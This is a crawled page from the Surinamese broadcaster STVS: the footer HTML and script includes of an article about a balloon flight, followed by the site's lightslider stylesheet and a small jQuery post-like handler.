                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-youtube"></i></a>
                                                <a  target=&quot;_blank&quot;  rel=&quot;nofollow&quot; href="https://www.facebook.com/STVS-De-Nationale-Zender-110452900461404"><i class="twi-instagram"></i></a>
                                </div>
        		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-46b90a3" data-id="46b90a3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-0c12730 menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="0c12730" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Productie</h3>
                                <div class="menu-productie-container"><ul id="menu-productie" class="menu"><li id="menu-item-58758" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58758"><a href="https://stvs.sr/arki-mi/">Arki Mi</a></li>
<li id="menu-item-58760" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58760"><a href="https://stvs.sr/20404-2/">Tek’ Mi Effe</a></li>
<li id="menu-item-58759" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58759"><a href="https://stvs.sr/skowtu-kis-mi/">Skowtu Kis’ Mi</a></li>
<li id="menu-item-58761" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58761"><a href="https://stvs.sr/aan-de-poort-bij/">Aan de poort bij ?</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a0daf88" data-id="a0daf88" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a60620a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="a60620a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Nieuws</h3>
                                <div class="menu-nieuws-container"><ul id="menu-nieuws" class="menu"><li id="menu-item-58770" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58770"><a href="https://stvs.sr/local-news/">Nationaal</a></li>
<li id="menu-item-58762" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58762"><a href="https://stvs.sr/stvs-journaal/">STVS Journaal</a></li>
<li id="menu-item-58763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58763"><a href="https://stvs.sr/8-er-t-nieuws/">8-er ‘t nieuws</a></li>
<li id="menu-item-58764" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58764"><a href="https://stvs.sr/nyunsu/">Nyunsu</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-25 elementor-inner-column elementor-element elementor-element-a4234bb" data-id="a4234bb" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-2fb6e4a menu_nav elementor-align-left elementor-widget elementor-widget-tw-navigation" data-id="2fb6e4a" data-element_type="widget" data-widget_type="tw-navigation.default">
				<div class="elementor-widget-container">
			            <aside class="widget wmenu02">
                                    <h3 class="widget_title02 fwtitle">Sport</h3>
                                <div class="menu-sport-container"><ul id="menu-sport" class="menu"><li id="menu-item-58766" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58766"><a href="https://stvs.sr/nationaal/">Nationaal</a></li>
<li id="menu-item-58767" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58767"><a href="https://stvs.sr/internationaal/">Internationaal</a></li>
<li id="menu-item-58768" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58768"><a href="https://stvs.sr/studio-sport/">Studio sport</a></li>
<li id="menu-item-58769" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-58769"><a href="https://stvs.sr/sport-8/">Sport 8</a></li>
</ul></div>            </aside>
            		</div>
				</div>
					</div>
		</div>
							</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-9b2f4c2 elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="9b2f4c2" data-element_type="section">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-c2249db" data-id="c2249db" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-4c7295f elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="4c7295f" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-26b2fd3" data-id="26b2fd3" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-a45081e elementor-widget elementor-widget-text-editor" data-id="a45081e" data-element_type="widget" data-widget_type="text-editor.default">
				<div class="elementor-widget-container">
							<p>STVS © 2024. Alle rechten voorbehouden.</p>						</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-33 elementor-inner-column elementor-element elementor-element-f3d02b5" data-id="f3d02b5" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
								<div class="elementor-element elementor-element-bcb90e2 elementor-widget-divider--view-line elementor-widget elementor-widget-divider" data-id="bcb90e2" data-element_type="widget" data-widget_type="divider.default">
				<div class="elementor-widget-container">
					<div class="elementor-divider">
			<span class="elementor-divider-separator">
						</span>
		</div>
				</div>
				</div>
					</div>
		</div>
							</div>
		</section>
					</div>
		</div>
							</div>
		</section>
							</div>
		</div>
<!-- Back To Top Start -->
<a href="javascript:void(0);" id="backtotop"><i class="twi-arrow-to-top1"></i></a>
<!-- Back To Top End -->
<!-- YouTube Feed JS -->
<script type="text/javascript">

</script>
<link rel='stylesheet' id='elementor-frontend-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.17.3' media='all' />
<link rel='stylesheet' id='elementor-post-59228-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59228.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-post-59389-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-59389.css?ver=1704112163' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.23.0' media='all' />
<link rel='stylesheet' id='swiper-css' href='https://stvs.sr/wp-content/plugins/elementor/assets/lib/swiper/css/swiper.min.css?ver=5.3.6' media='all' />
<link rel='stylesheet' id='elementor-post-58352-css' href='https://stvs.sr/wp-content/uploads/elementor/css/post-58352.css?ver=1703001161' media='all' />
<link rel='stylesheet' id='elementor-pro-css' href='https://stvs.sr/wp-content/plugins/elementor-pro/assets/css/frontend.min.css?ver=3.17.1' media='all' />
<link rel='stylesheet' id='elementor-global-css' href='https://stvs.sr/wp-content/uploads/elementor/css/global.css?ver=1703001175' media='all' />
<link rel='stylesheet' id='google-fonts-1-css' href='https://fonts.googleapis.com/css?family=Roboto%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic%7CRoboto+Slab%3A100%2C100italic%2C200%2C200italic%2C300%2C300italic%2C400%2C400italic%2C500%2C500italic%2C600%2C600italic%2C700%2C700italic%2C800%2C800italic%2C900%2C900italic&#038;display=auto&#038;ver=6.4.7' media='all' />
<script id="bepro-assistance-js-extra">
var bepro_ajax = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php"};
</script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-assistance-js"></script>
<script src="https://stvs.sr/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://stvs.sr/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/bootstrap.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bootstrap-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/owl.carousel.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="owl-carousel-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/circle-progress.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="circle-progress-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.appear.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-appear-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/shuffle.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="shuffle-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightslider.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightslider-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/tweenmax.min.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="tweenmax-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/nice-select.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="nice-select-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/slick.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="slick-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/lightcase.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="lightcase-js"></script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/jquery.mCustomScrollbar.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="jquery-mCustomScrollbar-js"></script>
<script id="bepro-theme-js-extra">
var bepro_object = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","ajax_nonce":"acc0f8b979"};
</script>
<script src="https://stvs.sr/wp-content/themes/bepro/assets/js/theme.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="bepro-theme-js"></script>
<script src="https://stvs.sr/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script id="megamenu-js-extra">
var megamenu = {"timeout":"300","interval":"100"};
</script>
<script src="https://stvs.sr/wp-content/plugins/megamenu/js/maxmegamenu.js?ver=3.3.1" id="megamenu-js"></script>
<script src="https://maps.google.com/maps/api/js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="maps-google-api-js"></script>
<script src="https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/gmaps.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404" id="gmaps-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.17.1" id="elementor-pro-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.17.3" id="elementor-webpack-runtime-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.17.3" id="elementor-frontend-modules-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill-inert.min.js?ver=3.1.2" id="wp-polyfill-inert-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.14.0" id="regenerator-runtime-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/hooks.min.js?ver=c6aec9a8d4e5a5d543a1" id="wp-hooks-js"></script>
<script src="https://stvs.sr/wp-includes/js/dist/i18n.min.js?ver=7701b0c3857f914212ef" id="wp-i18n-js"></script>
<script id="wp-i18n-js-after">
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script id="elementor-pro-frontend-js-before">
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/stvs.sr\/wp-admin\/admin-ajax.php","nonce":"adb106b47c","urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/stvs.sr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"en_US","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.17.1" id="elementor-pro-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2" id="elementor-waypoints-js"></script>
<script src="https://stvs.sr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.2" id="jquery-ui-core-js"></script>
<script id="elementor-frontend-js-before">
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"Share on Facebook","shareOnTwitter":"Share on Twitter","pinIt":"Pin it","download":"Download","downloadImage":"Download image","fullscreen":"Fullscreen","zoom":"Zoom","share":"Share","playVideo":"Play Video","previous":"Previous","next":"Next","close":"Close","a11yCarouselWrapperAriaLabel":"Carousel | Horizontal scrolling: Arrow Left & Right","a11yCarouselPrevSlideMessage":"Previous slide","a11yCarouselNextSlideMessage":"Next slide","a11yCarouselFirstSlideMessage":"This is the first slide","a11yCarouselLastSlideMessage":"This is the last slide","a11yCarouselPaginationBulletMessage":"Go to slide"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"Mobile Portrait","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Landscape","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"Tablet Portrait","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Landscape","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.17.3","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"additional_custom_breakpoints":true,"theme_builder_v2":true,"landing-pages":true,"page-transitions":true,"notes":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/stvs.sr\/wp-content\/plugins\/elementor\/assets\/"},"swiperClass":"swiper-container","settings":{"page":[],"editorPreferences":[]},"kit":{"viewport_mobile":767,"viewport_tablet":1024,"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":7600,"title":"Eerste%20luchtballon-vaart%20in%20Suriname%20een%20succes%20%E2%80%93%20STVS","excerpt":"","featuredImage":"https:\/\/stvs.sr\/wp-content\/uploads\/2018\/09\/ballonvaart_flying_high_for_kids_Detailfoto.jpg"}};
</script>
<script src="https://stvs.sr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.17.3" id="elementor-frontend-js"></script>
<script src="https://stvs.sr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.17.1" id="pro-elements-handlers-js"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"43be9b01186d402893a10b5d8583f300","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://stvs.sr/wp-content/themes/bepro/assets/css/lightslider.css?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: 1269
content:
/*! lightslider - v1.1.6 - 2016-10-25
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2016 Sachin N; Licensed MIT */
/*! lightslider - v1.1.3 - 2015-04-14
* https://github.com/sachinchoolur/lightslider
* Copyright (c) 2015 Sachin N; Licensed MIT */
/** /!!! core css Should not edit !!!/**/ 

.lSSlideOuter {
    overflow: hidden;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}
.lightSlider:before, .lightSlider:after {
    content: " ";
    display: table;
}
.lightSlider {
    overflow: hidden;
    margin: 0;
}
.lSSlideWrapper {
    max-width: 100%;
    overflow: hidden;
    position: relative;
}
.lSSlideWrapper > .lightSlider:after {
    clear: both;
}
.lSSlideWrapper .lSSlide {
    -webkit-transform: translate(0px, 0px);
    -ms-transform: translate(0px, 0px);
    transform: translate(0px, 0px);
    -webkit-transition: all 1s;
    -webkit-transition-property: -webkit-transform,height;
    -moz-transition-property: -moz-transform,height;
    transition-property: transform,height;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade {
    position: relative;
}
.lSSlideWrapper .lSFade > * {
    position: absolute !important;
    top: 0;
    left: 0;
    z-index: 9;
    margin-right: 0;
    width: 100%;
}
.lSSlideWrapper.usingCss .lSFade > * {
    opacity: 0;
    -webkit-transition-delay: 0s;
    transition-delay: 0s;
    -webkit-transition-duration: inherit !important;
    transition-duration: inherit !important;
    -webkit-transition-property: opacity;
    transition-property: opacity;
    -webkit-transition-timing-function: inherit !important;
    transition-timing-function: inherit !important;
}
.lSSlideWrapper .lSFade > *.active {
    z-index: 10;
}
.lSSlideWrapper.usingCss .lSFade > *.active {
    opacity: 1;
}
/** /!!! End of core css Should not edit !!!/**/

/* Pager */
.lSSlideOuter .lSPager.lSpg {
    margin: 10px 0 0;
    padding: 0;
    text-align: center;
}
.lSSlideOuter .lSPager.lSpg > li {
    cursor: pointer;
    display: inline-block;
    padding: 0 5px;
}
.lSSlideOuter .lSPager.lSpg > li a {
    background-color: #222222;
    border-radius: 30px;
    display: inline-block;
    height: 8px;
    overflow: hidden;
    text-indent: -999em;
    width: 8px;
    position: relative;
    z-index: 99;
    -webkit-transition: all 0.5s linear 0s;
    transition: all 0.5s linear 0s;
}
.lSSlideOuter .lSPager.lSpg > li:hover a, .lSSlideOuter .lSPager.lSpg > li.active a {
    background-color: #428bca;
}
.lSSlideOuter .media {
    opacity: 0.8;
}
.lSSlideOuter .media.active {
    opacity: 1;
}
/* End of pager */

/** Gallery */
.lSSlideOuter .lSPager.lSGallery {
    list-style: none outside none;
    padding-left: 0;
    margin: 0;
    overflow: hidden;
    transform: translate3d(0px, 0px, 0px);
    -moz-transform: translate3d(0px, 0px, 0px);
    -ms-transform: translate3d(0px, 0px, 0px);
    -webkit-transform: translate3d(0px, 0px, 0px);
    -o-transform: translate3d(0px, 0px, 0px);
    -webkit-transition-property: -webkit-transform;
    -moz-transition-property: -moz-transform;
    -webkit-touch-callout: none;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none;
}
.lSSlideOuter .lSPager.lSGallery li {
    overflow: hidden;
    -webkit-transition: border-radius 0.12s linear 0s 0.35s linear 0s;
    transition: border-radius 0.12s linear 0s 0.35s linear 0s;
}
.lSSlideOuter .lSPager.lSGallery li.active, .lSSlideOuter .lSPager.lSGallery li:hover {
    border-radius: 5px;
}
.lSSlideOuter .lSPager.lSGallery img {
    display: block;
    height: auto;
    max-width: 100%;
}
.lSSlideOuter .lSPager.lSGallery:before, .lSSlideOuter .lSPager.lSGallery:after {
    content: " ";
    display: table;
}
.lSSlideOuter .lSPager.lSGallery:after {
    clear: both;
}
/* End of Gallery*/

/* slider actions */
.lSAction > a {
    width: 32px;
    display: block;
    top: 50%;
    height: 32px;
    cursor: pointer;
    position: absolute;
    z-index: 99;
    margin-top: -16px;
    opacity: 0.5;
    -webkit-transition: opacity 0.35s linear 0s;
    transition: opacity 0.35s linear 0s;
}
.lSAction > a:hover {
    opacity: 1;
}
.lSAction > .lSPrev {
    background-position: 0 0;
    left: 10px;
}
.lSAction > .lSNext {
    background-position: -32px 0;
    right: 10px;
}
.lSAction > a.disabled {
    pointer-events: none;
}
.cS-hidden {
    height: 1px;
    opacity: 0;
    filter: alpha(opacity=0);
    overflow: hidden;
}


/* vertical */
.lSSlideOuter.vertical {
    position: relative;
}
.lSSlideOuter.vertical.noPager {
    padding-right: 0px !important;
}
.lSSlideOuter.vertical .lSGallery {
    position: absolute !important;
    right: 0;
    top: 0;
}
.lSSlideOuter.vertical .lightSlider > * {
    width: 100% !important;
    max-width: none !important;
}

/* vertical controlls */
.lSSlideOuter.vertical .lSAction > a {
    left: 50%;
    margin-left: -14px;
    margin-top: 0;
}
.lSSlideOuter.vertical .lSAction > .lSNext {
    background-position: 31px -31px;
    bottom: 10px;
    top: auto;
}
.lSSlideOuter.vertical .lSAction > .lSPrev {
    background-position: 0 -31px;
    bottom: auto;
    top: 10px;
}
/* vertical */


/* Rtl */
.lSSlideOuter.lSrtl {
    direction: rtl;
}
.lSSlideOuter .lightSlider, .lSSlideOuter .lSPager {
    padding-left: 0;
    list-style: none outside none;
}
.lSSlideOuter.lSrtl .lightSlider, .lSSlideOuter.lSrtl .lSPager {
    padding-right: 0;
}
.lSSlideOuter .lightSlider > *,  .lSSlideOuter .lSGallery li {
    float: left;
}
.lSSlideOuter.lSrtl .lightSlider > *,  .lSSlideOuter.lSrtl .lSGallery li {
    float: right !important;
}
/* Rtl */

@-webkit-keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@keyframes rightEnd {
    0% {
        left: 0;
    }

    50% {
        left: -15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@keyframes topEnd {
    0% {
        top: 0;
    }

    50% {
        top: -15px;
    }

    100% {
        top: 0;
    }
}
@-webkit-keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@keyframes leftEnd {
    0% {
        left: 0;
    }

    50% {
        left: 15px;
    }

    100% {
        left: 0;
    }
}
@-webkit-keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
@keyframes bottomEnd {
    0% {
        bottom: 0;
    }

    50% {
        bottom: -15px;
    }

    100% {
        bottom: 0;
    }
}
.lSSlideOuter .rightEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
.lSSlideOuter .leftEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .rightEnd {
    -webkit-animation: topEnd 0.3s;
    animation: topEnd 0.3s;
    position: relative;
}
.lSSlideOuter.vertical .leftEnd {
    -webkit-animation: bottomEnd 0.3s;
    animation: bottomEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .rightEnd {
    -webkit-animation: leftEnd 0.3s;
    animation: leftEnd 0.3s;
    position: relative;
}
.lSSlideOuter.lSrtl .leftEnd {
    -webkit-animation: rightEnd 0.3s;
    animation: rightEnd 0.3s;
    position: relative;
}
/*/  GRab cursor */
.lightSlider.lsGrab > * {
  cursor: -webkit-grab;
  cursor: -moz-grab;
  cursor: -o-grab;
  cursor: -ms-grab;
  cursor: grab;
}
.lightSlider.lsGrabbing > * {
  cursor: move;
  cursor: -webkit-grabbing;
  cursor: -moz-grabbing;
  cursor: -o-grabbing;
  cursor: -ms-grabbing;
  cursor: grabbing;
}

--- FILE ---
content_type: text/javascript
request_url: https://stvs.sr/wp-content/plugins/bepro-assistance/assets/js/bepro-assistance.js?ver=7e6ba3ae6eead2a94ea65ba61e5f6404
body_size: -117
content:
(function($){
    'use strict';

    $('.post_like' ).on( 'click', function(e) {
        e.preventDefault();
        
        var post_id = $(this).attr('href');
        var $this = $(this);
        
        $.post(
            bepro_ajax.ajaxurl, 
            {
                'action': 'post_like',
                'pid': post_id
            }, 
            function(response){
                $this.html('<i class="twi-thumbs-up"></i>' + response);
            }
        );
    });
})(jQuery);